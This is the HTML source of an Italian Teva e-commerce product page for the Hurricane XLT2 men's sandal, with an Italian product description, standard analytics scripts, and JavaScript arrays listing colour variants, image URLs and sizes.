

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tevafootwear.it/shoponline/hurricane-xlt2-m.TE.1019234?color=BBWM
body_size: 15860
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="msapplication-tap-highlight" content="no" />

  <title>Hurricane XLT2 Sandal M - Primavera/Estate Footwear Uomo | Teva®</title>

  <meta name="description" content="Acquista adesso Hurricane XLT2 Sandal M BBWM. All&amp;rsquo;iconico Hurricane XLT abbiamo voluto dare un tocco di freschezza, dotando in cinturino alla caviglia di una morbida imbottitura e di una suola moderna con la trazione migliore di sempre.&amp;nbsp;  DETTAGLI:   	Perfetti per: escursioni in giornata, facili 	La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge 	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente e per regolare al meglio la calzata, Estremit&amp;agrave; dei cinturini stampate a iniezione per una tenuta e una regolazione facili e veloci 	Una leggera intersuola in EVA aggiunge extra ammortizzazione e comfort massimo, Un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi 	La robusta suola in gomma &amp;egrave; estremamente resistente e offre una trazione ottimale 	Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&amp;nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile. 	Peso mezzo paio misura W7/M9: 290 g 	- RN 88276  "/>
  <meta http-equiv="imagetoolbar" content="no">

  
  <script>var dataLayer = dataLayer || [];</script>

  
  <!-- IP anonymization with analytics.js - Google Analytics -->
  <script>
    (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
  </script>

      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P6K9N6X');</script>
    <!-- End Google Tag Manager -->
  
      <link rel="shortcut icon" href="/dist/images/favicon_724004cd.ico" type="image/x-icon">
  
    <meta property="fb:app_id" content="806761656165447"/>
  <meta property="og:type" content="product.item"/>
  <meta property="og:url" content="http://www.tevafootwear.it/shoponline/hurricane-xlt2-m.TE.1019234?color=BBWM"/>
  <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-1.jpg"/>
  <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-1.jpg"/>
  <meta property="og:image:width" content="940"/>
  <meta property="og:image:height" content="940"/>
  <meta property="og:description" content="All&amp;rsquo;iconico Hurricane XLT abbiamo voluto dare un tocco di freschezza, dotando in cinturino alla caviglia di una morbida imbottitura e di una suola moderna con la trazione migliore di sempre.&amp;nbsp;

DETTAGLI:


	Perfetti per: escursioni in giornata, facili
	La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge
	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente e per regolare al meglio la calzata, Estremit&amp;agrave; dei cinturini stampate a iniezione per una tenuta e una regolazione facili e veloci
	Una leggera intersuola in EVA aggiunge extra ammortizzazione e comfort massimo, Un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi
	La robusta suola in gomma &amp;egrave; estremamente resistente e offre una trazione ottimale
	Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&amp;nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile.
	Peso mezzo paio misura W7/M9: 290 g
	- RN 88276

"/>
  <meta property="og:title" content="Teva - Hurricane XLT2 Sandal M"/>
  <meta name="image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-1.jpg"/>
  <meta name="author" content="Teva"/>

  
  

        <link href="/_ext/css/7A4ABD7D1B580CC48.css" rel="stylesheet">     <link href="/_ext/css/doofinder.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="/dist/styles/main_2ac7649d.css">
    
        <script type="text/javascript">
      if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {         document.write('<script src="//cdn.jsdelivr.net/npm/bluebird@3.5.3/js/browser/bluebird.min.js"><\/script>');
              }
    </script>

    <script type="text/javascript" charset="utf-8" src="/dist/scripts/head_2ac7649d.js"></script>
    
        
</head>

<body id="product">

<script type="text/javascript">
  window.NN_CONFIG = window.NN_CONFIG || {};
  window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

      window.NN_CONFIG.Product.size_guide = '/taglie/teva?l=15&p=TE.1019234';
  
  window.NN_CONFIG.Product.colors = [];
  window.NN_CONFIG.Product.skews = [];
  window.NN_CONFIG.Product.sizes = [];
  window.NN_CONFIG.Product.foto = [];
  
            window.NN_CONFIG.Product.colors.push('BLK');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1019234-BLK-6.jpg');
                window.NN_CONFIG.Product.colors.push('OLV');
              if (!window.NN_CONFIG.Product.foto['OLV']) {
          window.NN_CONFIG.Product.foto['OLV'] = [];
        }
        window.NN_CONFIG.Product.foto['OLV'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OLV/TE.S24.1019234-OLV-1.jpg');
              if (!window.NN_CONFIG.Product.foto['OLV']) {
          window.NN_CONFIG.Product.foto['OLV'] = [];
        }
        window.NN_CONFIG.Product.foto['OLV'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OLV/TE.S24.1019234-OLV-2.jpg');
              if (!window.NN_CONFIG.Product.foto['OLV']) {
          window.NN_CONFIG.Product.foto['OLV'] = [];
        }
        window.NN_CONFIG.Product.foto['OLV'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OLV/TE.S24.1019234-OLV-3.jpg');
              if (!window.NN_CONFIG.Product.foto['OLV']) {
          window.NN_CONFIG.Product.foto['OLV'] = [];
        }
        window.NN_CONFIG.Product.foto['OLV'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OLV/TE.S24.1019234-OLV-4.jpg');
              if (!window.NN_CONFIG.Product.foto['OLV']) {
          window.NN_CONFIG.Product.foto['OLV'] = [];
        }
        window.NN_CONFIG.Product.foto['OLV'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OLV/TE.S24.1019234-OLV-5.jpg');
              if (!window.NN_CONFIG.Product.foto['OLV']) {
          window.NN_CONFIG.Product.foto['OLV'] = [];
        }
        window.NN_CONFIG.Product.foto['OLV'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OLV/TE.S24.1019234-OLV-6.jpg');
                window.NN_CONFIG.Product.colors.push('BLMU');
              if (!window.NN_CONFIG.Product.foto['BLMU']) {
          window.NN_CONFIG.Product.foto['BLMU'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMU'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMU/TE.S22.1019234-BLMU-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMU']) {
          window.NN_CONFIG.Product.foto['BLMU'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMU'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMU/TE.S22.1019234-BLMU-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMU']) {
          window.NN_CONFIG.Product.foto['BLMU'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMU'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMU/TE.S22.1019234-BLMU-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMU']) {
          window.NN_CONFIG.Product.foto['BLMU'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMU'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMU/TE.S22.1019234-BLMU-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMU']) {
          window.NN_CONFIG.Product.foto['BLMU'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMU'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMU/TE.S22.1019234-BLMU-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BLMU']) {
          window.NN_CONFIG.Product.foto['BLMU'] = [];
        }
        window.NN_CONFIG.Product.foto['BLMU'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/BLMU/TE.S22.1019234-BLMU-6.jpg');
                window.NN_CONFIG.Product.colors.push('CDOL');
              if (!window.NN_CONFIG.Product.foto['CDOL']) {
          window.NN_CONFIG.Product.foto['CDOL'] = [];
        }
        window.NN_CONFIG.Product.foto['CDOL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/CDOL/TE.S20.1019234-CDOL-1.jpg');
              if (!window.NN_CONFIG.Product.foto['CDOL']) {
          window.NN_CONFIG.Product.foto['CDOL'] = [];
        }
        window.NN_CONFIG.Product.foto['CDOL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/CDOL/TE.S20.1019234-CDOL-2.jpg');
              if (!window.NN_CONFIG.Product.foto['CDOL']) {
          window.NN_CONFIG.Product.foto['CDOL'] = [];
        }
        window.NN_CONFIG.Product.foto['CDOL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S20/CDOL/TE.S20.1019234-CDOL-3.jpg');
                window.NN_CONFIG.Product.colors.push('BOML');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BOML/TE.S25.1019234-BOML-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BOML/TE.S25.1019234-BOML-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BOML/TE.S25.1019234-BOML-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BOML/TE.S25.1019234-BOML-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BOML/TE.S25.1019234-BOML-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BOML']) {
          window.NN_CONFIG.Product.foto['BOML'] = [];
        }
        window.NN_CONFIG.Product.foto['BOML'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BOML/TE.S25.1019234-BOML-6.jpg');
                window.NN_CONFIG.Product.colors.push('BRRM');
              if (!window.NN_CONFIG.Product.foto['BRRM']) {
          window.NN_CONFIG.Product.foto['BRRM'] = [];
        }
        window.NN_CONFIG.Product.foto['BRRM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BRRM/TE.S24.1019234-BRRM-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BRRM']) {
          window.NN_CONFIG.Product.foto['BRRM'] = [];
        }
        window.NN_CONFIG.Product.foto['BRRM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BRRM/TE.S24.1019234-BRRM-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BRRM']) {
          window.NN_CONFIG.Product.foto['BRRM'] = [];
        }
        window.NN_CONFIG.Product.foto['BRRM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BRRM/TE.S24.1019234-BRRM-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BRRM']) {
          window.NN_CONFIG.Product.foto['BRRM'] = [];
        }
        window.NN_CONFIG.Product.foto['BRRM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BRRM/TE.S24.1019234-BRRM-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BRRM']) {
          window.NN_CONFIG.Product.foto['BRRM'] = [];
        }
        window.NN_CONFIG.Product.foto['BRRM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BRRM/TE.S24.1019234-BRRM-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BRRM']) {
          window.NN_CONFIG.Product.foto['BRRM'] = [];
        }
        window.NN_CONFIG.Product.foto['BRRM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/BRRM/TE.S24.1019234-BRRM-6.jpg');
                window.NN_CONFIG.Product.colors.push('MHD');
              if (!window.NN_CONFIG.Product.foto['MHD']) {
          window.NN_CONFIG.Product.foto['MHD'] = [];
        }
        window.NN_CONFIG.Product.foto['MHD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/MHD/TE.S24.1019234-MHD-1.jpg');
              if (!window.NN_CONFIG.Product.foto['MHD']) {
          window.NN_CONFIG.Product.foto['MHD'] = [];
        }
        window.NN_CONFIG.Product.foto['MHD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/MHD/TE.S24.1019234-MHD-2.jpg');
              if (!window.NN_CONFIG.Product.foto['MHD']) {
          window.NN_CONFIG.Product.foto['MHD'] = [];
        }
        window.NN_CONFIG.Product.foto['MHD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/MHD/TE.S24.1019234-MHD-3.jpg');
              if (!window.NN_CONFIG.Product.foto['MHD']) {
          window.NN_CONFIG.Product.foto['MHD'] = [];
        }
        window.NN_CONFIG.Product.foto['MHD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/MHD/TE.S24.1019234-MHD-4.jpg');
              if (!window.NN_CONFIG.Product.foto['MHD']) {
          window.NN_CONFIG.Product.foto['MHD'] = [];
        }
        window.NN_CONFIG.Product.foto['MHD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/MHD/TE.S24.1019234-MHD-5.jpg');
              if (!window.NN_CONFIG.Product.foto['MHD']) {
          window.NN_CONFIG.Product.foto['MHD'] = [];
        }
        window.NN_CONFIG.Product.foto['MHD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/MHD/TE.S24.1019234-MHD-6.jpg');
                window.NN_CONFIG.Product.colors.push('RFL');
              if (!window.NN_CONFIG.Product.foto['RFL']) {
          window.NN_CONFIG.Product.foto['RFL'] = [];
        }
        window.NN_CONFIG.Product.foto['RFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RFL/TE.S24.1019234-RFL-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RFL']) {
          window.NN_CONFIG.Product.foto['RFL'] = [];
        }
        window.NN_CONFIG.Product.foto['RFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RFL/TE.S24.1019234-RFL-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RFL']) {
          window.NN_CONFIG.Product.foto['RFL'] = [];
        }
        window.NN_CONFIG.Product.foto['RFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RFL/TE.S24.1019234-RFL-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RFL']) {
          window.NN_CONFIG.Product.foto['RFL'] = [];
        }
        window.NN_CONFIG.Product.foto['RFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RFL/TE.S24.1019234-RFL-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RFL']) {
          window.NN_CONFIG.Product.foto['RFL'] = [];
        }
        window.NN_CONFIG.Product.foto['RFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RFL/TE.S24.1019234-RFL-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RFL']) {
          window.NN_CONFIG.Product.foto['RFL'] = [];
        }
        window.NN_CONFIG.Product.foto['RFL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RFL/TE.S24.1019234-RFL-6.jpg');
                window.NN_CONFIG.Product.colors.push('OMT');
              if (!window.NN_CONFIG.Product.foto['OMT']) {
          window.NN_CONFIG.Product.foto['OMT'] = [];
        }
        window.NN_CONFIG.Product.foto['OMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OMT/TE.S24.1019234-OMT-1.jpg');
              if (!window.NN_CONFIG.Product.foto['OMT']) {
          window.NN_CONFIG.Product.foto['OMT'] = [];
        }
        window.NN_CONFIG.Product.foto['OMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OMT/TE.S24.1019234-OMT-2.jpg');
              if (!window.NN_CONFIG.Product.foto['OMT']) {
          window.NN_CONFIG.Product.foto['OMT'] = [];
        }
        window.NN_CONFIG.Product.foto['OMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OMT/TE.S24.1019234-OMT-3.jpg');
              if (!window.NN_CONFIG.Product.foto['OMT']) {
          window.NN_CONFIG.Product.foto['OMT'] = [];
        }
        window.NN_CONFIG.Product.foto['OMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OMT/TE.S24.1019234-OMT-4.jpg');
              if (!window.NN_CONFIG.Product.foto['OMT']) {
          window.NN_CONFIG.Product.foto['OMT'] = [];
        }
        window.NN_CONFIG.Product.foto['OMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OMT/TE.S24.1019234-OMT-5.jpg');
              if (!window.NN_CONFIG.Product.foto['OMT']) {
          window.NN_CONFIG.Product.foto['OMT'] = [];
        }
        window.NN_CONFIG.Product.foto['OMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/OMT/TE.S24.1019234-OMT-6.jpg');
                window.NN_CONFIG.Product.colors.push('AKT');
              if (!window.NN_CONFIG.Product.foto['AKT']) {
          window.NN_CONFIG.Product.foto['AKT'] = [];
        }
        window.NN_CONFIG.Product.foto['AKT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AKT/TE.S25.1019234-AKT-1.jpg');
              if (!window.NN_CONFIG.Product.foto['AKT']) {
          window.NN_CONFIG.Product.foto['AKT'] = [];
        }
        window.NN_CONFIG.Product.foto['AKT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AKT/TE.S25.1019234-AKT-2.jpg');
              if (!window.NN_CONFIG.Product.foto['AKT']) {
          window.NN_CONFIG.Product.foto['AKT'] = [];
        }
        window.NN_CONFIG.Product.foto['AKT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AKT/TE.S25.1019234-AKT-3.jpg');
              if (!window.NN_CONFIG.Product.foto['AKT']) {
          window.NN_CONFIG.Product.foto['AKT'] = [];
        }
        window.NN_CONFIG.Product.foto['AKT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AKT/TE.S25.1019234-AKT-4.jpg');
              if (!window.NN_CONFIG.Product.foto['AKT']) {
          window.NN_CONFIG.Product.foto['AKT'] = [];
        }
        window.NN_CONFIG.Product.foto['AKT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AKT/TE.S25.1019234-AKT-5.jpg');
              if (!window.NN_CONFIG.Product.foto['AKT']) {
          window.NN_CONFIG.Product.foto['AKT'] = [];
        }
        window.NN_CONFIG.Product.foto['AKT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AKT/TE.S25.1019234-AKT-6.jpg');
                window.NN_CONFIG.Product.colors.push('ALD');
              if (!window.NN_CONFIG.Product.foto['ALD']) {
          window.NN_CONFIG.Product.foto['ALD'] = [];
        }
        window.NN_CONFIG.Product.foto['ALD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ALD/TE.S25.1019234-ALD-1.jpg');
              if (!window.NN_CONFIG.Product.foto['ALD']) {
          window.NN_CONFIG.Product.foto['ALD'] = [];
        }
        window.NN_CONFIG.Product.foto['ALD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ALD/TE.S25.1019234-ALD-2.jpg');
              if (!window.NN_CONFIG.Product.foto['ALD']) {
          window.NN_CONFIG.Product.foto['ALD'] = [];
        }
        window.NN_CONFIG.Product.foto['ALD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ALD/TE.S25.1019234-ALD-3.jpg');
              if (!window.NN_CONFIG.Product.foto['ALD']) {
          window.NN_CONFIG.Product.foto['ALD'] = [];
        }
        window.NN_CONFIG.Product.foto['ALD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ALD/TE.S25.1019234-ALD-4.jpg');
              if (!window.NN_CONFIG.Product.foto['ALD']) {
          window.NN_CONFIG.Product.foto['ALD'] = [];
        }
        window.NN_CONFIG.Product.foto['ALD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ALD/TE.S25.1019234-ALD-5.jpg');
              if (!window.NN_CONFIG.Product.foto['ALD']) {
          window.NN_CONFIG.Product.foto['ALD'] = [];
        }
        window.NN_CONFIG.Product.foto['ALD'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/ALD/TE.S25.1019234-ALD-6.jpg');
                window.NN_CONFIG.Product.colors.push('AVL');
              if (!window.NN_CONFIG.Product.foto['AVL']) {
          window.NN_CONFIG.Product.foto['AVL'] = [];
        }
        window.NN_CONFIG.Product.foto['AVL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AVL/TE.S25.1019234-AVL-1.jpg');
              if (!window.NN_CONFIG.Product.foto['AVL']) {
          window.NN_CONFIG.Product.foto['AVL'] = [];
        }
        window.NN_CONFIG.Product.foto['AVL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AVL/TE.S25.1019234-AVL-2.jpg');
              if (!window.NN_CONFIG.Product.foto['AVL']) {
          window.NN_CONFIG.Product.foto['AVL'] = [];
        }
        window.NN_CONFIG.Product.foto['AVL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AVL/TE.S25.1019234-AVL-3.jpg');
              if (!window.NN_CONFIG.Product.foto['AVL']) {
          window.NN_CONFIG.Product.foto['AVL'] = [];
        }
        window.NN_CONFIG.Product.foto['AVL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AVL/TE.S25.1019234-AVL-4.jpg');
              if (!window.NN_CONFIG.Product.foto['AVL']) {
          window.NN_CONFIG.Product.foto['AVL'] = [];
        }
        window.NN_CONFIG.Product.foto['AVL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AVL/TE.S25.1019234-AVL-5.jpg');
              if (!window.NN_CONFIG.Product.foto['AVL']) {
          window.NN_CONFIG.Product.foto['AVL'] = [];
        }
        window.NN_CONFIG.Product.foto['AVL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/AVL/TE.S25.1019234-AVL-6.jpg');
                window.NN_CONFIG.Product.colors.push('RTMLT');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1019234-RTMLT-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1019234-RTMLT-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1019234-RTMLT-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1019234-RTMLT-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1019234-RTMLT-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RTMLT']) {
          window.NN_CONFIG.Product.foto['RTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['RTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1019234-RTMLT-6.jpg');
            
            window.NN_CONFIG.Product.sizes['BLK'] = [];
                        window.NN_CONFIG.Product.sizes['BLK']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLK']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['CDOL'] = [];
                        window.NN_CONFIG.Product.sizes['CDOL']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['CDOL']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['CDOL']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['CDOL']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['CDOL']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['CDOL']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['CDOL']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['CDOL']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BLMU'] = [];
                        window.NN_CONFIG.Product.sizes['BLMU']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMU']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMU']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMU']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BLMU']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '1'};
